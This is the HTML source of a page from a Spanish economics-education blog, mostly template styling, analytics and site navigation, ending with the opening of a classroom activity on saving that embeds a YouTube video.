font-style: normal;
line-height: 1.0;
text-transform: none;
margin-left:10px;
}
.icon-0:before { content: ":"; }
.icon-1:before { content: "p"; }
.icon-2:before { content: "S"; }
.icon-3:before { content: "Q"; }
.icon-4:before { content: "S"; }
.icon-5:before { content: "W"; }
.icon-6:before { content: "W"; }
.icon-7:before { content: "W"; }
.icon-8:before { content: "W"; }
.icon-9:before { content: "I"; }
.icon-10:before { content: "W"; }
.icon-11:before { content: "I"; }
.icon-12:before { content: "I"; }
.icon-13:before { content: "I"; }
.icon-14:before { content: "I"; }
.icon-15:before { content: "W"; }
.icon-16:before { content: "I"; }
.icon-17:before { content: "W"; }
.icon-18:before { content: "U"; }
.icon-19:before { content: "Z"; }
.icon-20:before { content: "Z"; }
.icon-21:before { content: "Z"; }
.icon-22:before { content: "Z"; }
.icon-23:before { content: "Z"; }
.icon-24:before { content: "E"; }
.icon-25:before { content: "E"; }
.icon-26:before { content: "3"; }
.icon-27:before { content: "a"; }
.icon-28:before { content: "A"; }
.icon-29:before { content: "a"; }
.icon-30:before { content: "A"; }
.icon-31:before { content: "6"; }
.icon-32:before { content: "1"; }
.icon-33:before { content: "6"; }
.icon-34:before { content: "1"; }
.icon-35:before { content: "W"; }
.icon-36:before { content: "1"; }
.icon-37:before { content: "S"; }
.icon-38:before { content: "S"; }
.icon-39:before { content: "S"; }
.icon-40:before { content: "M"; }
.icon-41:before { content: "W"; }
.icon-42:before { content: "I"; }
.icon-43:before { content: "W"; }
.icon-44:before { content: "a"; }
.icon-45:before { content: "S"; }
.icon-46:before { content: "U"; }
.icon-47:before { content: "S"; }
#weather li {
display: inline-block;
border-radius: 5px;
color: #fff;
}
#weather .currently {
margin: 0 20px;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-top: 5px;
margin-bottom: 35px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:400px;
}
.blog_featured_post.first {
width: 49%;
margin-right: 5px;
}
.blog_featured_post.second {
width: 22%;
margin-right: 5px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 28%;
height:197.5px;
}
.blog_featured_post.third {
margin-bottom: 5px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
display: block;
position: absolute;
content: '';
left: 0px;
top: 0px;
width: 100%;
height: 100%;
opacity: 0.5;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
display: block;
position: absolute;
bottom: 100%;
padding: 8px 10px 20px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
top: 0;
right: 0;
text-shadow: none;
margin-bottom: 10px;
background: #20C1DD;
text-transform: uppercase;
}
.blog_featured_post a .blog_contents h3 {
font-size: 20px;
line-height: 1.35;
font-weight: bold;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 28px!important;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}
.sidebar-wrapper .BlogArchive a {
color: #333;
}
.socials a {
display: block;
padding: 12px 15px;
margin-bottom: 5px;
color: white;
position: relative;
}
.social-facebook {
background: #1c3e67;
}
.social-facebook:before {
content: "\f09a";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.socials a span, .socials a:before {
position: relative;
z-index: 2;
}
.social-count {
font-weight: 900;
font-size: 14px;
line-height: 1;
position: absolute;
padding-top: 4px;
}
.social-text {
float: right;
}
.social-text strong {
font-weight: 900;
}
.socials a:after {
content: " ";
width: 0;
height: 100%;
background: #252b42;
position: absolute;
left: 0;
top: 0;
z-index: 1;
}
.social-twitter {
background: #28a6c5;
}
.social-twitter:before {
content: "\f099";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}
.social-subscribe {
background: #d2002c;
}
.social-subscribe:before {
content: "\f167";
font-family: "FontAwesome";
padding-right: 10px;
margin-right: 10px;
font-size: 18px;
border-right: 1px solid rgba(255,255,255,.3);
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:100%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:30%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
body#layout .row {
width: 800px;
margin: 0;
}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.blog_featured_post.third, .blog_featured_post.fourth {width: 23.72%;}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}

.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:55%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.top-header-date,.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.tm-menu{display:none}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-105877842-1', 'auto');
  ga('send', 'pageview');

</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77d0da59-1954-44e0-a4f3-61b71364ba5e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6051978502298887267&amp;zx=77d0da59-1954-44e0-a4f3-61b71364ba5e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4642384798175726 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://www.facebook.com/javier.martinezargudo' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/ECONOSUBLIME' target='_blank' title='twitter'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='https://www.instagram.com/econosublime/?hl=es' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Buscar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.econosublime.com/'>ECONOSUBLIME</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Por Javier Martínez Argudo</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<a href=""><img alt="" src="" /></a>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.econosublime.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 4ºESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-4-eso-economia.html' itemprop='url'>_Libro ECONOMÍA 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-4-eso-economia.html' itemprop='url'>_Actividades ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-4-eso.html' itemprop='url'>_Diapositivas ECO 4º ESO</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-secundaria-economia-4.html' itemprop='url'>_Programación Aula 4ESO</a></li>
<li itemprop='name'><a href='#' itemprop='url'>ECONOMÍA 1ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-gratuito-1-bachillerato-economia.html' itemprop='url'>_Libro ECONOMÍA 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-1-bachillerato-economia.html' itemprop='url'>_Actividades ECO 1º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/preguntas-competenciales-economia-1.html' itemprop='url'>_Preguntas competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-1-bachillerato.html' itemprop='url'>_Diapositivas ECO 1º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-de-aula-economia-1.html' itemprop='url'>_Programación aula 1BAC</a></li>
<li itemprop='name'><a href='#' itemprop='url'>EMPRESA 2ºBACH</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/libro-economia-empresa-2-bachillerato.html' itemprop='url'>_Libro EMPRESA 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/actividades-economia-empresa-2_1.html' itemprop='url'>_Actividades Emp. 2º Bac</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2024/10/ejemplos-de-preguntas-competenciales.html' itemprop='url'>_Preguntas Competencias</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/diapositivas-economia-2-bachillerato.html' itemprop='url'>_Diapositivas Emp. 2º Bac</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/programacion-aula-economia-empresa-2.html' itemprop='url'>_Programación Aula Emp.</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2018/11/examenes-selectividad-economia-empresa.html' itemprop='url'>_Selectividad</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/libro-formacion-y-orientacion-personal.html' itemprop='url'>_Libro FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/actividades-formacion-y-orientacion.html' itemprop='url'>_Actividades FOPP</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/diapositivas-formacion-y-orientacion.html' itemprop='url'>_Diapositivas FOPP</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Emprendimiento</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/cultura-emprendedora-y-empresarial.html' itemprop='url'>_Cultura Emprendedora</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/fundamentos-administracion-gestion-fag.html' itemprop='url'>_FAG</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/iniciacion-actividad-emprendedora-iaee.html' itemprop='url'>_IAEE</a></li>
<li itemprop='name'><a href='https://' itemprop='url'>Otros</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-4-eso-lomce.html' itemprop='url'>_Antigua ECONOMÍA 4º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/economia-de-la-empresa-2-bachillerato.html' itemprop='url'>_Antigua EMPRESA 2º</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/p/materiales-y-recursos-de-administracion.html' itemprop='url'>_FP ADE</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/juegos-economia.html' itemprop='url'>_Juegos y retos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/oposiciones-secundaria-20.html' itemprop='url'>OPOSICIONES</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2025/05/como-hacer-tema-escrito-oposiciones.html' itemprop='url'>_Tema escrito</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/10/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html' itemprop='url'>_Programación didáctica</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2017/12/como-hacer-unidad-didactica-oposiciones.html' itemprop='url'>_Unidad didáctica/SA</a></li>
<li itemprop='name'><a href='https://www.econosublime.com/2023/10/programacion-didactica-en-formacion.html' itemprop='url'>_Programación en FP</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2019/01/preparador-oposiciones-secundaria-economia.html' itemprop='url'>_Preparación oposiciones</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/2021/11/consejos-oposiciones-secundaria-fp-primaria-infantil.html' itemprop='url'>_Consejos</a></li>
<li itemprop='name'><a href='http://www.econosublime.com/p/acerca-del-autor.html' itemprop='url'>&#191;Quién soy?</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section' id='ticker'>
<div class='row' style='margin:0 auto'>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/s464Zpt6ihw/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.econosublime.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.econosublime.com/search/label/ACTIVIDADES%201%C2%BAECO%3A%20TEMA%2007' property='v:title' rel='v:url'>ACTIVIDADES 1ºECO: TEMA 07</a></span>
<i class='fa fa-angle-right'></i><span>ACTIVIDAD 1.  EL AHORRO</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ACTIVIDAD 1.  EL AHORRO
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02703254654751561209' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02703254654751561209' rel='author' title='Javier Martínez Argudo'><span itemprop='name'><strong>Javier Martínez Argudo</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.econosublime.com/2018/03/actividades-que-es-ahorro.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2024-09-19T16:14:00+02:00'>19 septiembre</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-947983870209072883' itemprop='articleBody'>
<meta content='En primer lugar, vamos a ver el siguiente vídeo    CONTESTA LAS SIGUIENTES PREGUNTAS   1. ¿Qué relación hay entre ahorro, deuda y consumo?  ...' name='twitter:description'/>
<b><u><span style="color: red; font-family: arial;">En primer lugar, vamos a ver el siguiente vídeo</span></u></b><div><b><span style="font-family: arial;"><br /></span></b></div><div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial;"><iframe allowfullscreen="" class="BLOG_video_class" height="266" src="https://www.youtube.com/embed/s464Zpt6ihw" width="320" youtube-src-id="s464Zpt6ihw"></iframe></span></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: arial;"><br /></span></div>
<div class="MsoNormal">
<b><span style="font-family: arial;"><br /></span></b></div>
